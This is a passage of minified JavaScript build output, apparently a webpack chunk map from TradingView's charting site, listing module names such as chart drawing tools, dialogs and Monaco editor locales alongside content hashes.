?"__LANG__."+e+".e9cfbe78f12509e73798.js":40907===e?"__LANG__."+e+".4684b7b7bd315264e484.js":32117===e?"__LANG__."+e+".c1abc6a4410ef7094962.js":80977===e?"__LANG__."+e+".4d1ed9b3910fb879d6cf.js":32407===e?"__LANG__."+e+".b603b5c279303e5a2910.js":58488===e?"__LANG__."+e+".52393ae3cdfd84286203.js":11675===e?"__LANG__."+e+".22df244e8a2b9bef6355.js":32834===e?"__LANG__."+e+".e902bad2471de59858d8.js":81779===e?"__LANG__."+e+".4ade82dc9df5de33de08.js":44229===e?"__LANG__."+e+".9960f2cbc4a596931ab7.js":46114===e?"__LANG__."+e+".44bd1147752713a1111d.js":98975===e?"__LANG__."+e+".832cc8b9460148e62c2f.js":20982===e?"__LANG__."+e+".809c89df5a80c9571323.js":66396===e?"__LANG__."+e+".dcefaadaa01f89d23f13.js":58559===e?"__LANG__."+e+".c98caa3a798706a3829b.js":16085===e?"__LANG__."+e+".9909a543d42d3ad5c861.js":36778===e?"__LANG__."+e+".72f61e10f3e21ee9f7d6.js":18111===e?"__LANG__."+e+".29c16dcba6ace4f9ef5e.js":38045===e?"__LANG__."+e+".67e0f4b300001c28091b.js":28788===e?"__LANG__."+e+".3d666ac00e35a9eae2e8.js":45785===e?"__LANG__."+e+".b3261909be630b3e4188.js":39938===e?"__LANG__."+e+".399a39250f892fae7d60.js":65909===e?"__LANG__."+e+".03e58716c9420499c719.js":30167===e?"__LANG__."+e+".600755ebdddef6fb519e.js":87031===e?"__LANG__."+e+".afed1eeebef6126f3fe7.js":79706===e?"__LANG__."+e+".14e16c55e52dce0c6101.js":2673===e?"__LANG__.2673.040f8a57cd360a5be76a.js":69256===e?"__LANG__."+e+".7b2c48aaf0f957d95669.js":58036===e?"__LANG__."+e+".4c2cb5f5a2137a94021b.js":84219===e?"__LANG__."+e+".25c6fc4e5f20bee844f9.js":21820===e?"__LANG__."+e+".3cc5e6b797db17fa642b.js":56579===e?"__LANG__."+e+".e2237e8c5e10d09dda58.js":27328===e?"__LANG__."+e+".519df37abf05212cd45c.js":46729===e?"__LANG__."+e+".d1d62b1dff6eb53c35ef.js":18535===e?"__LANG__."+e+".ec42437ff77a9c50d158.js":65324===e?"__LANG__."+e+".8ac46c1c3e4e727f9ba2.js":41399===e?"__LANG__."+e+".f95f7c1a1d2064ffb043.js":3009===e?"__LANG__.3009.4b879317e9974985999f.js":83360===e?"__LANG__."+e+".c54ef034d24caabc7e5c.js":77082===e?"__LANG__."+e+".afc95bb2a3a1890afd6a.js":79415===e?"__LANG__."+e+".fb6cd818d2496ea6b5cd.js":11715===e?"__LANG__."+e+".e69122f1acc348852436.js":231===e?"__LANG__.231.fa5bfde335be41416e74.js":44032===e?"__LANG__."+e+".72de4c3d7006bb8acde9.js":97818===e?"__LANG__."+e+".fc83d478df5f32ec72a3.js":66688===e?"__LANG__."+e+".a44d8070e95f6ed51ed9.js":88688===e?"__LANG__."+e+".89c60cf311ad7db11d40.js":76381===e?"__LANG__."+e+".cb96b435ea1d2e24ec23.js":41629===e?"__LANG__."+e+".5e92604a73768d1029e5.js":27528===e?"__LANG__."+e+".5d249a1924965cea39dd.js":52742===e?"__LANG__."+e+".9d114ad5d4e41fc4f21b.js":25005===e?"__LANG__."+e+".389af3aac6c3a9c6932f.js":24442===e?"__LANG__."+e+".601eb7b5de84b746bbce.js":16593===e?"__LANG__."+e+".42e3a97f9586d44bf607.js":44471===e?"__LANG__."+e+".20f387b9b145bfde0023.js":89407===e?"__LANG__."+e+".59e3ac4466eb0ddc8524.js":17332===e?"__LANG__."+e+".2c872d4d81d87b450bdd.js":92814===e?"__LANG__."+e+".300a37d2715cbbecff5d.js":93759===e?"__LANG__."+e+".fc31621d0ea73b63e0ed.js":68488===e?"__LANG__."+e+".d81b36cb147947e0a09e.js":1217===e?"__LANG__.1217.d15a89c0b182ee33cd79.js":79544===e?"__LANG__."+e+".6ae1d331558fa1d49f38.js":79925===e?"__LANG__."+e+".287511f81ffd14fda9c8.js":80887===e?"__LANG__."+e+".b769245d3b24003ead62.js":30470===e?"__LANG__."+e+".2ebbd6614f354b4f24e6.js":22145===e?"__LANG__."+e+".1b6c39dd61be8e486ce9.js":95561===e?"__LANG__."+e+".45ff36527bebbd7644a4.js":1968===e?"__LANG__.1968.15bc760fbbc52e9e2249.js":23907===e?"__LANG__."+e+".b5fbabe7928a6eb2a6c8.js":40710===e?"__LANG__."+e+".1f22c0225fa7876a476b.js":50542===e?"__LANG__."+e+".d3117401b80f8efb339e.js":10544===e?"__LANG__."+e+".2cb4308d8471ecc13219.js":56669===e?"__LANG__."+e+".d8a667452ac9ca023b3f.js":46773===e?"__LANG__."+e+".762b2c933c6b8a5074a8.js":9849===e?"__LANG__.9849.b7178e048c58b7795fee.js":38261===e?"__LANG__."+e+".da5d06e706f3e6c4031b.js":71805===e?"__LANG__."+e+".05ec59c5a55497339d59.js":63576===e?"__LANG__."+e+".1f3c85d0848b96f67ef5.js":17612===e?"__LANG__."+e+".0d0c4160440c93d1d568.js":66332===e?"__LANG__."+e+".d5d623f7d3ba74c99314.js":36325===e?"__LANG__."+e+".212adb85129bccbaf255.js":41293===e?"__LANG__."+e+".c7895fb863180956941b.js":68069===e?"__LANG__."+e+".9671600006257c7b4cda.js":16069===e?"__LANG__."+e+".cd4562d910eef6495bc7.js":48090===e?"__LANG__."+e+".49ce8958c85f24c2d1d5.js":9653===e?"__LANG__.9653.03bfa4143d116900dac8.js":66346===e?"__LANG__."+e+".df83dd333d5dce9f799b.js":41481===e?"__LANG__."+e+".af85cc14f75d0f78c432.js":42684===e?"__LANG__."+e+".7c99e4618cda79ab50bb.js":63004===e?"__LANG__."+e+".14a2eabd24111ce24d93.js":6157===e?"__LANG__.6157.8dcef9679f4a38581e3e.js":42649===e?"__LANG__."+e+".ac2d40af0a3cdd5371c7.js":97673===e?"__LANG__."+e+".c3d3c50aabeed863f857.js":97337===e?"__LANG__."+e+".884eabfa9d254f91077a.js":34494===e?"__LANG__."+e+".fcd86be12786688caf8f.js":15965===e?"__LANG__."+e+".0fd1b20c1c3f4db4b915.js":42874===e?"__LANG__."+e+".665f650cc971019ad058.js":58276===e?"__LANG__."+e+".198674752ec66989e3a9.js":27349===e?"__LANG__."+e+".25daf56a70b344ff2ba7.js":({
142:"page-snapshot",360:"demonstration-highlighter",380:"line-tool-price-note",769:"tpo-pane-view",1026:"symbol-list-service",1484:"bug-dialog-creation-handler",1523:"lentaru-copyright-data-impl",2352:"support-wizard-high-volume-info",2486:"support-open-ticket-wizard",3091:"show-warning-alerts-max-total-count-exceeded",3177:"line-tool-templates-list",3657:"lightweight-minichart-study-data-source",3689:"monaco.editor.locale.pt-br",3844:"social-pages-period-formatter",4025:"lightweight-chart-price-time-tooltip",4079:"series-pane-views",4113:"monaco.vscode.language.client",5093:"chart-widget-gui",5246:"gopro-dialog",5507:"lollipop-latest-updates",6244:"open-default-script-dialog",6293:"pine-reference-dialog",6316:"performance-test-mode",6633:"take-screenshot",6706:"study-elliott-wave",7279:"show-contracts-dialog",7377:"curve-chart-content-utils",7463:"wrap-pine-tags",8095:"zxcvbnEnPackage",8256:"error-lottie-animation",8638:"generate-alerts-events-csv-file-impl",8732:"show-alternative-email-popup",8882:"use-user-theme",9141:"footprint-pane-view",9374:"symbol-info-dialog-impl",10184:"layout-chart-sync",10373:"image-dialog",10677:"monaco.actions",11162:"get-chatid-by-user",11334:"phone-change-flow",11366:"show-economy-indicator-dialog",11765:"video-js-styles",12019:"wrong-account-dialog",12512:"regwalls-manager",12962:"chart-floating-tooltip",13139:"monaco.language.client",13350:"validate-address-dialog",13373:"add-lightweight-minichart-copyright-impl",13626:"monaco.configuration.service",13703:"publication-advertisement",13771:"pine.monarch.v5",14105:"backtesting-strategy-facade",14141:"alerts-collection",14598:"delete-locked-line-confirm-dialog-content",14608:"recovery-request-dialog",14675:"publication-view-script",15070:"matcherPwnedFactory",15199:"user-status-declaration",15483:"translated-symbol-description",15592:"chart-text-editor-renderer",15678:"show-bond-yield-curve-dialog",15803:"canvas-rendering-context-save-restore-leaks-utils",17444:"render-unsubscribe-dialog",18304:"tpo-study",18537:"lt-property-pages-with-definitions",18846:"lsp.worker",18983:"privacy-preference-dialog",19370:"show-portfolio-dialog",19434:"conversion-context",19531:"pine-editor-dialog",19987:"alerts-warning-dialog",20139:"get-error-card",20465:"performance-test-mode-1",20507:"study-pane-views",20560:"tpo-style-property-definitions",21754:"symbol-search-dialog",22115:"tv-coins",22503:"pine.monarch.v4",23120:"monaco.editor.locale.de",23248:"line-tool-note",23383:"line-tool-triangle-pattern",23555:"price-scale-mode-buttons-renderer",23952:"line-tool-risk-reward",24025:"send-message-dialog-impl",24081:"snowplow-tracker",24878:"show-financials-dialog",25529:"line-tool-emoji",25598:"lt-stickers-atlas",26066:"go-to-tradingview-referral-dialog",26166:"chart-event-hint",26509:"series-chart-base",26720:"details-dialog-renderer",26822:"show-overall-watchlist-alerts-limit-popup",27234:"open-news-dialog-impl",27549:"volume-footprint-style-property-definitions",27987:"lt-icons-atlas",28058:"monaco.decode",28458:"tv-coins-dialog",
29014:"line-tool-bezier-cubic",29077:"table-view-dialog",29391:"editor-right-panel-store",29392:"lollipop-futures-contract-expiration",30187:"branding-source",30319:"line-tool-table",30362:"clear-old-settings",30731:"add-compare-dialog",30870:"subscription-has-changed-dialog",31222:"support-wizard-shortcut-page",31482:"async-gzip.worker",31549:"editchatroomdialog",31624:"player-customizer",31874:"validate-intl-address-dialog",31891:"time-frame-view-renderer",32014:"editor-base-layout",32077:"change-interval-dialog",32423:"line-tool-idea",32704:"currency-label-menu",33477:"backtesting-static",33861:"lazy-jquery-ui",34424:"monaco.editor.locale.ko",34604:"pushstream-multiplexer",34834:"create-dialog",34862:"object-tree-dialog",35565:"details-metrics-action",35756:"toast-layer",36057:"referral-welcome",36112:"backtesting-impl",36123:"signin-dialog",36228:"tradingview-copyright-new-data-impl",36432:"line-tool-triangle",36451:"svp-style-property-definitions",36552:"study-pivot-points-high-low",36602:"chart-actions-provider",36679:"chart-alerts-facade",36683:"snowplow-embed-widget-tracker",36987:"monaco.model.service",37078:"general-chart-properties-dialog",37334:"monaco.editor.locale.ru",37583:"published-idea-banner",37753:"tradingview-copyright-with-border-data-impl",37757:"create-error-dialog",38336:"toast-ad",38357:"gopro-order-dialog",38639:"show-seasonals-dialog",38668:"monaco.editor.locale.zh-hans",38869:"cookies-notification",38890:"simple-dialog",39178:"monaco.editor.locale.fr",39727:"svp-study",42091:"cmoneycomtw-copyright-data-impl",42956:"pine.monarch.v3",42980:"legend-view-renderer",43853:"alerts-chart-action-creators",44255:"monaco.editor.locale.pl",44713:"error-renderer",44771:"latest-updates-tooltip-styles",45736:"promotion-dialog",45938:"line-tool-tweet",46265:"new-edit-object-dialog",46553:"interrupt-confirm-modal",46745:"alert-label-context-menu-actions",46780:"source-properties-editor",46958:"alerts-actions",47095:"line-tools-split-adjuster",47259:"tradingview-copyright-trade-with-data-impl",47260:"chart-bottom-toolbar",47648:"show-theme-save-dialog",47734:"pop-over",47763:"leader-board-ad",48578:"seasonals-chart",49039:"lollipop-tooltip-renderer",49424:"get-scan-data",49502:"alerts-action-creators",49992:"chat-message",50367:"alerts-response-mocks",50395:"publication-view-error",50702:"pine.monarch.v6",50768:"monaco.editor.locale.ja",50996:"notes-dialog",51030:"basic-quotes-snapshoter",51282:"line-tool-vertical-line",51287:"warning-popup-impl",51583:"lt-pane-views",52300:"show-news-dialog",52626:"alerts-rest-api",53030:"new-confirm-inputs-dialog",53259:"tradingview-copyright-data-impl",53321:"pine-dialog",53357:"video.js",54389:"take-chart-image-impl",54875:"financials-solution-id-map",55133:"volume-footprint-study",55500:"line-tool-anchored-vwap",55572:"chart-floating-tooltip-activation-hint",55848:"alerts-session",56370:"chart-news",57271:"compare-model",57274:"support-dialog-impl",57435:"script-view",57539:"studies",57853:"recaptcha",57945:"show-watchlists-dialog",58207:"show-analysis-dialog",
58214:"publication-view-popup-manager",59426:"show-error-dialog",59445:"line-tool-cyclic-lines",59513:"open-replay-properties-dialog",60607:"study-property-pages-with-definitions",60666:"video-banner-dialog",60778:"monaco.language.services",60832:"mind-popup-empty-state",61621:"show-pine-dialog",61682:"monarch.colorizer",61932:"exchange-agreement-dialog",62043:"show-documents-dialog",62183:"study-inputs-pane-views",62214:"invite-only-dialog",62316:"bootstrap-monaco",62495:"forecast-quotes-snapshoter",62628:"global-notification",62899:"lightweight-analysis-chart-deps",63538:"monaco.editor.locale.tr",64198:"show-options-dialog",64383:"chatbot",64630:"chart-renderer",64632:"fullscreen-image-dialog-impl",65495:"monaco.vscode.api",65639:"currency-label-menu-events",65831:"monaco.keybinding.service",66849:"end-of-series-banner",67198:"ban-user-dialog",67321:"publication-comments-container",67884:"show-stock-bonds-dialog",68074:"fires-action-creators",68142:"open-share-popup-impl",69063:"open-script-dialog",69196:"monaco.nls",69790:"favorite-indicators",70354:"published-charts-timeline-tooltip",70593:"study-zig-zag",70755:"mind-popup-render",71138:"show-technicals-dialog",71313:"line-tool-pitch-fan",71745:"advanced-chart-lollipops",71854:"early-bird-banner",72009:"compare-symbols-chart",72448:"manage-access-dialog",73050:"support-wizard-main-problem",73070:"show-report-dialog-impl",73105:"quote-ticker",75330:"script-access-required-dialog",75514:"react",75575:"support-wizard-whats-new-page",76047:"two-factor-api",76611:"recaptcha-popup",77008:"pine-store-provider",77038:"insert-image-dialog",77050:"timer.worker",77895:"invoke-alert-editor",78090:"line-tool-fib-spiral",78447:"story-item-transform",78703:"payment-order-dialog",78775:"spinner",79024:"fires-actions",79124:"declaration",79229:"idea-view",79365:"show-etfs-dialog",79540:"symbol-list-context-menu",79685:"series-icons-map",79900:"community-hub-dialog",79979:"chart-source-ids-getter",80166:"lottie.worker",80398:"script-form",80975:"monaco.vscode.services",81277:"line-tool-balloon",81566:"change-plan-dialog-impl",81702:"manage-drawings-dialog",81824:"publish-tools",81917:"monaco.editor.locale.es",82170:"nsd-inflate-pako",83129:"chart-warning-hint",83314:"line-tool-fib-wedge",83441:"alert-utils-has-user-access-to-data-source",83539:"lightweight-minichart-social",83596:"general-property-page",83602:"monaco.editor.locale.it",83710:"line-tool-fib-speed-resistance-arcs",83767:"themes",83866:"line-tool-poly-line",83966:"line-tool-comment",84475:"support-open-ticket-page",84482:"news-dialog",84822:"publication-view-idea",84869:"lollipop-chart-events",84884:"alerts-error-presenter",85080:"show-forecast-dialog",85087:"message-dialog",86660:"tooltip-chart-card",86680:"form",87068:"monaco.editor.locale.zh-hant",87553:"react-popper",87791:"pine-viewer-impl",88188:"show-x-share-toast",88425:"version-history-dialog",88468:"line-tool-inside-pitchfork",88539:"support-portal-notification",89123:"line-tool-text-note",89199:"open-pine-editor-source-code",89347:"upgradeDialog",
89568:"tv-user-link-popup",89729:"show-forward-curve-dialog",90254:"profile-api",90281:"open-block-info-menu-impl",90448:"symphony-communication",90510:"alert-label-action-creators",90609:"linetools-limit-exceeded-dialog",90906:"line-tool-fib-speed-resistance-fan",90915:"editor.worker",91034:"news-mediator-api-service",91196:"watchlist-widget",91422:"get-private-message-button-action",91506:"tablecontext-menu",91584:"context-menu-renderer",91859:"go-to-date-dialog-impl",92624:"create-publish-untrusted-strategy-dialog",93805:"pine-dialog-open-state",94398:"ignore-users-dialog-list",94664:"news-description-dialog",94670:"support-wizard-warnings",94673:"ideas-dialog",94882:"persistent-logger",95063:"alerts-trackers",95465:"nsd-unpack-impl",95695:"line-tool-volume-profile",95937:"solution-id-map",96003:"lightweight-mini-chart-bar-builder",96235:"paywall-manager",96275:"convert-mediator-story",96429:"editor-right-panel",96911:"username-hints-list",97071:"publication-view-video",97228:"zxcvbnCommonPackage",97486:"publication-view-popup-render",97798:"clear-conversation-modal",99311:"monaco.editor",99627:"feed-idea-ad",99648:"technicals-dialog-controller",99704:"form-select",99748:"line-tool-regression-trend",99928:"global-notification-tools"}[e]||e)+"."+{58:"87f6f9c5118a7a9c202c",142:"0d5d9972cd48bcd45517",360:"b638edb7abbf4257ec7e",380:"d93139ce1b076c613e33",676:"97223ad3d4cdd97e07af",769:"0aee42ff0ecf36afe9f6",771:"1a882313fdbfc82676ee",1026:"d7fdf42f2455b6e823c7",1132:"1fb6d66d437a44402078",1331:"881a5799621d4c2eb5e4",1403:"21fab0942caa5f9b0396",1484:"e9f89435feda37e16c18",1523:"6318d82deda2479ca091",1967:"f81ca590884ce1a9f5fe",2060:"c130cd7217cdcda6da7e",2298:"cd74de2b93bf5aac3010",2352:"40fcea60257bc76dca61",2486:"1c4923e59ded56e55cf2",2490:"4653b08a736bb810b615",2592:"0f63c7bb8e22a02d0b70",3091:"676c2a963e1affdefaa0",3177:"a62479b7480bece124fe",3333:"0ab65cbc292c995b16c6",3406:"636583695194f36ef208",3445:"7dd70a5cde8760677beb",3464:"da7e024f7979c60e77b9",3536:"3a0a47cd24ec40da2e23",3560:"1c3638d77f08960494f4",3657:"ddc4b767d90d303b9e07",3666:"7817f6ea8d1d7583c84a",3689:"3a1c30e38c86ff50475b",3844:"e356d60c241c1dc1dc52",3978:"6616b75e4c98c5d4a9e6",4025:"0ad897895ab0f731f755",4079:"ea41ec83d6d95eed0985",4113:"2f005e35b438f8ddd673",4226:"8ccd48d1190d20d39cf7",4230:"2e1a83ad1f3d081a5092",4249:"e2e9d3e89d79271d7281",4259:"501caadd577900cc9f54",4588:"fa8ce4646474a1bcc191",4635:"7de509b9ead1bf12e37a",4678:"26f8c284bbe0f80f5c3a",4741:"11f1791a077abc9a796e",4814:"c7561a1b4c2fbb5defbb",4857:"bd0e174b32242786929e",5006:"4afd149c42712838dab3",5093:"8219c05ec78ac25756ca",5246:"2b944759f171797d46c8",5298:"7f2955f06b0b0db78c15",5329:"b729e36310e993838fd8",5347:"3d4b7655539bd6f10f0d",5478:"83a1be808ff6b8518121",5507:"3f93d9fee6489f8d7eef",5587:"4dadd885dfdba8468455",5605:"2a5e79b3c480357ba5f1",5708:"1b7f4c81ad9da185cd1b",5724:"676f21f35db1d87bb16d",5769:"836e7eea18852c72426d",5787:"917ccfe37605132c9cef",5911:"56a89c4d857f18e3ce77",6037:"cdfdc5d2cdc6e7afa3aa",6047:"7a2a0d50d58496033436",6244:"bae555653d0dad748388",
6266:"c04d70a32e83ae70f75d",6293:"f4c4d8b0525f534e7d75",6316:"a7b7bbf23947fd406f12",6471:"888c9bb387b9c4b39e69",6534:"319d04fd91b9dac59b0b",6633:"af9c4ac48faa7d5f1c91",6656:"f655d09def4bd1e1ce21",6695:"8358e53d038cd65b2c88",6706:"d725d6d7e6abddd7dd22",6739:"a11071799136346b04bc",7006:"5385220ccda1e1ec9da4",7172:"61d71fbce692fa11aad9",7204:"4ce39b0fb7cfe7b4e3a4",7249:"d9769189c8fc94e20e8e",7279:"7d9245d9560a959cbd4c",7377:"1996d01c5afd199bd2a7",7463:"2b430c505a1e46454031",7492:"d64fd7c9cb8a65321190",7932:"4f45b31a20a41da4cce1",7941:"aeefe22b93a0f5115d64",8095:"58827e43a92729f9e59c",8256:"fd131fd4d4e6b07c0bd0",8415:"fe2d3bdd7cd195b72af2",8522:"8873315d6ad12b316872",8638:"2076d54ef382ebcc0321",8732:"bc6f34ed1a6516e6edca",8882:"e2dd6a5a2361736d1e96",8884:"a2b31e5686182a3adb17",9141:"3ebb207c5af22b908d73",9374:"60b087bd45fa3a759828",9404:"a3b4b7d55aa06bff36b7",9524:"a8fdba3cad0335ee38fc",9622:"486985ddf27e0e80b05d",9713:"89fa18e8af3701defc2d",9814:"24a1f53b1e7937348c36",9871:"c6da12823e924c956ebe",10184:"70d2c67831a54b701d0e",10211:"2f393704da5293273e8c",10219:"dd16a8fb46a94ae31e13",10270:"769766a6a552e78b11cc",10361:"1abcfe800a1aff7b664f",10373:"2536a4f7083396ae6009",10648:"94e09d04f641aa7f426a",10657:"0c790684d507ebfca7a1",10677:"53d4530fb12fe398e7d9",10721:"8d70f3fa1fe4ed485664",10767:"1ecd5add232d5dd7c4e4",11100:"f0ff60001f4a8c056a93",11161:"1f3aa58469fe57874785",11162:"02d77c63fa4291c73e6e",11184:"f8fc7d9fa925e9b2cc42",11285:"b79dd00af68d27328c6f",11334:"3fff5e64cda70aad0226",11366:"4c297c843345d4436d7f",11417:"65d3d3ba8e389089692d",11597:"40452e3a9da4a2734c61",11765:"43f1bec185a2978dd01a",12019:"70df23340ab7c2d397d5",12087:"0f820f55db2a22889269",12218:"daf8b8c2d5e04ba2ace2",12512:"b19c090e97bab1e5c508",12748:"f1de1beb65fe8f4a2e75",12831:"fe57f8a3860711154d13",12948:"20f04428fc7b78af428f",12962:"b21671b50d1f789843f1",13103:"b9bd170352bd60af483d",13139:"7ad01195f53c47488e3f",13350:"c1909935d13c6848349d",13373:"fb5ac93ea7ab790edeb3",13619:"24c98a470dd0463d5620",13626:"1d3ddc638b73cef61472",13685:"eab9bfa27d15b6343777",13703:"45c506cf4d67d5de2897",13771:"2c0bffd4241bca6336a8",14105:"c8c10eed42081a402ea7",14141:"c08326f1556b0b2cf5f8",14142:"78744096e06f75ab3aa4",14144:"6fda8f09fc232d0647d1",14459:"549649673b2937db97a0",14498:"daff5187c78382245580",14517:"f3045875b7217f820897",14536:"8bc15600d841abe3ef78",14544:"051b0e566c6649fb57d2",14598:"a283875b984509af2d57",14608:"9dd60f82a780fde7381b",14675:"a7b7d9ed96a5ec03b05e",14922:"966aa6aa29c240e9d743",15001:"adabeb02be1a1cba1731",15070:"1d1cd59bc12dc6434730",15135:"5966a3fbed5f6019c5d1",15199:"0ba630052a9414af75bc",15398:"4a7126c9ffbc6b0391dc",15483:"45c33d397147bb24f68f",15592:"0f8b0ee31a18f4882f46",15678:"7d3f51a69ba403198444",15686:"f8f15661ca05b2184bae",15782:"88fbb1b542fe57aa00e2",15803:"7391722ad5ad489ddac9",16199:"806c8c50c27e915cf96e",16499:"c0167b7c984e1eb1e5a6",16519:"220c6e8f165471e19ef3",16708:"d940246e30b75a30ea1a",16756:"2c400d02602e029ffdbe",16877:"bb0e73293ed6ea4b0379",17066:"0216fa99cf5912fcf189",17067:"5f1c1e1044077ab600fa",17122:"9ac5316678f29cf5bb8f",
17218:"69282fe0786da134156b",17413:"37917836a5f89a0b051c",17444:"3a7393a8d6f79a5da554",17518:"3d7ac15c01e284990b51",17850:"a3e2b6f7c769a46bdfdb",18006:"19d39bd25437e0a38fef",18013:"ac22340acaed88f303f7",18175:"28cb0c8fc7177ea2f480",18177:"7e7340a40b6bde89e37c",18304:"a8db49a65c22baebec03",18350:"c9ded6ac32b4536125e7",18454:"cce3ef221d6404d4f326",18480:"631a0e933d4bd130ec5b",18537:"9c187e3ae5f16d64edfa",18576:"1b68eeb3dfa472294e12",18614:"9cc4c26982dcb68a57af",18628:"04b5632b9c31cfec25a2",18696:"2818237597e980e8276f",18716:"a82e7e6fefa15389c9a3",18839:"512a49462d4e47dc67e6",18846:"27808fed228a89987410",18983:"8c43f81173f53c675a41",19370:"4be250a043a2f3b28e8a",19434:"487ec433196a0a9460c3",19465:"e2243fa8bfdce818e09d",19490:"52f4c28baed9f8d3af61",19531:"ec1700bcd654ba28c46b",19579:"6cc477bab47b5deec7b2",19580:"bd770f959dced2adce74",19802:"070d0c3a1b72ef6d617d",19824:"6a6b41e2b4e36289abeb",19934:"a4ea278208fb20dc0822",19987:"75c7ce986867ef6462eb",20139:"a0c8effc45e6ce4cf5c3",20454:"d62728b060c2100dbcbb",20465:"9acb0009a90aabc0211d",20507:"16cf51b9f64ee56de404",20509:"1b42905b4c5093ff76b6",20560:"59b56011bd09a9648824",20683:"a2b755aeb808b43c5d3c",20785:"e08bf1b29307ed09cda9",20789:"b52557618e2016f27a0c",20790:"f78d90a45f8eedf868c1",21037:"c0ae163970e79a9262ca",21108:"07f4638af7e8be7b1f99",21140:"f69f4a9ead3517b35a68",21159:"0e27de5f19077e384ffa",21270:"dc2c641482168fbf0640",21506:"3a993b3d1539ea7f4fae",21754:"c80a47579d22a9c27c0d",21783:"51bc9a8ebadd23ec607f",21935:"842472d82f88e2c16704",22115:"f92ff267d76411215373",22160:"497af1d103a2bcf04cb3",22166:"cf40d2fa726c5b86167a",22503:"d8abb63db0c31192632f",22674:"adc8ee52f8dfe4f151d0",22691:"8cf5442cf6e2f33ac563",22706:"f3912f74e27eaf9fe309",22912:"dbc3a4494fcb76e00f48",22969:"9fa616b1ff9eab6047d9",22982:"43af9aff72686316fe4f",23032:"5cca0177487e6a7de0e6",23038:"30a88eea0a97f25f7194",23077:"d468c649a72b3f6bc9f8",23120:"6ece537fc39c0b2a48b2",23248:"27abcd39d7826acb874c",23383:"d40bfd5ae3af25982bb8",23471:"067b8dda415a58ac208c",23555:"ffa5ea59ef0692144f8e",23584:"406503acddde49974943",23888:"fffd51e67d068f20d669",23952:"2e4bf0b5f76ccb71e633",23969:"398d3c95f6222669c273",24025:"0bccb8ff61b6b9abb56a",24081:"e5a87a20fd3ee8daa4a0",24209:"467f287a09789aee61c1",24214:"46f60149fb85b719c9d7",24309:"ca9648489752dbdaa356",24347:"4223600b023b0c768d4a",24377:"42e101a83d556fb6868f",24608:"d2502fcd2af519c7b9d9",24615:"87f6d61ebac5b664fd47",24804:"51b7fb47bea8ce7da52c",24840:"a35a314a60788b3348f1",24878:"71f8baf1b85131a22eb8",25170:"81a305fc9a3680e5dfc6",25214:"b45f7fd12685eba47e03",25336:"9648c5a46d7c8aab27ea",25389:"ec3ed2b73877c010fb69",25529:"b50558fb77d131c86f0b",25557:"4af03d5fd778324da0a3",25598:"1a578f8e09b58bcc359b",25743:"afb2ba7ddddecdccac4b",26066:"c755ee340f3e3cb93a8e",26149:"3d1533b4e4502288b30f",26166:"1c941e41b6e5d20c4b08",26176:"59460d23ef8b66b566ff",26184:"b42d1bec1c210142386e",26362:"81dd1e7672b5e77dae53",26452:"b830a7941163bb2bfaf6",26509:"24c24780d90d177a5a05",26581:"fc6859cad07ce38a406e",26584:"e3ed500190c873c297f4",26720:"5a73612425e3690a5a57",
26772:"a6fd5fb449382d98c90d",26794:"33af35b692bf1ef0ea1e",26822:"07b6fd2d402a863202d6",26841:"ac014e88556cc50381cf",26843:"fb9c415b2779c12155fa",27106:"26b3e94a3e17ac421039",27178:"126ba5fdafd079b6aba5",27201:"89e37fa2ee11c136aeb2",27234:"6e6ab47b21f040f771f0",27454:"15ff26b4c32db0e917d9",27476:"674e1ed467c868fa023a",27549:"21afd9d8084522ef0511",27581:"227b75c27e40f4972069",27755:"959e2194d9b87f02bd54",27800:"a24dc43bf4697b27becf",27812:"76ae817a4eda9550709f",27857:"61d912c3b680f1c8115b",27877:"f07414cc4516a0505148",27987:"68ea5e211ce1cec2deef",28058:"8952c2e8e16986ba01ca",28248:"95237782c179d84f67ff",28258:"f15da6b22c12abf28c15",28415:"78264fa4381cd7fb6df4",28429:"9212bf27d69e5555692f",28458:"2b41a9707e939c89c9f6",28675:"686507c3eefb0fdca502",28867:"d3e843b6a54e0ba42f8a",28903:"9da38fa112c1af3ea9df",29014:"28b2ce51d7566315470f",29077:"c6eb2f87ca9ca24f69cf",29172:"d3a24743f49e2f0695f8",29301:"69dae8e3e1e6b191ef2c",29391:"98f1851ec32616b5a721",29392:"a5110614fbf4958a2e60",29394:"e7b8f6586dab0829f7a7",29592:"937dd7f3b06d097904a3",29625:"86103de69200cdcfaf60",29664:"9b82f11e55a6b1e7fcb2",29771:"fd66ab56b8c06288590a",29903:"4c24ff0bd30fea2a3833",30184:"c55454d5ab948c0ff0fb",30187:"ecc8aa7dcfb42ea10744",30201:"bc9f9bc0129c663ae053",30297:"e260e1b6c24bfeea159d",30311:"45e80272a56f5e2968af",30319:"fd8ecba82f24a0dc9218",30362:"8a9f1bc274b788033e9b",30368:"38ba2c40f5bab0d6f2b6",30393:"12f0c9f578ebc2def0b2",30422:"037f85038de0ae51da73",30446:"cffaab64b11143860464",30464:"6fd520e9172d5e345690",30608:"9e6cde764ca910586c07",30638:"34535360ffd6eca62db8",30731:"55af853e3bce98641720",30870:"9a8be8e316a22d69e9d6",30931:"5b219f4e2f7e5b7598c1",31009:"c6ff19caabf190768da6",31069:"4b7fb994b3087aa0a317",31108:"de152438b11f51ade18f",31206:"ea1ea59c0f953284efae",31222:"3560a9c578266f515e61",31296:"a35c858af7a21e7b7717",31456:"b1185ed93a3a9891dfde",31482:"0b6a28d5b43184d6492b",31549:"2325a8c1ad6664df60e8",31595:"e35b28a1cebc880e3522",31624:"f233c81f7256435f7458",31764:"6539cc7ca9f40b4a16f0",31874:"3445ad0f654ce4a67186",31891:"d9658cd0c51c6b2ae2d5",31916:"2c5d69eae8fe2f79bbac",31933:"cf4d1999b13ec21e891f",32014:"77ee4dfe7dac8ddaff38",32077:"38046ea230079a0d9e90",32078:"508e87b830818602f824",32107:"e16902ef967000c307f8",32155:"6216b63e1aa5555475fb",32388:"2884871e2f96a39a3404",32399:"854f9df258f7e7e00a12",32417:"3c447507bc5d4f9a44ea",32423:"24016984d2175de64c67",32447:"c08309ba38eae15aba1a",32467:"dbe99482cf92fee76810",32636:"f9f18540468a480c23b6",32655:"d364fc56cd3b8eea2a35",32704:"d1db38c65b930832a393",32726:"6368b77326d60885a616",33234:"11eff2061d89586c9a6b",33476:"2d418514da0096cfb050",33477:"9110ba1002a9820cd1e7",33667:"71c3d3a76fca4d75cb99",33861:"7875fc8f49ba2364cf9f",34365:"1413a045ede78e528cda",34420:"87abca0ca7ed17d8c3d4",34424:"bea5d3e543577529772c",34456:"f25e37f2ab8a26c400f9",34520:"b311ae312437e8948099",34568:"57d8a3bad786cefc2d62",34604:"95fa0b965cec37026a30",34693:"b3c461719f3d9e9705cf",34700:"3caa6860759ed7b581ca",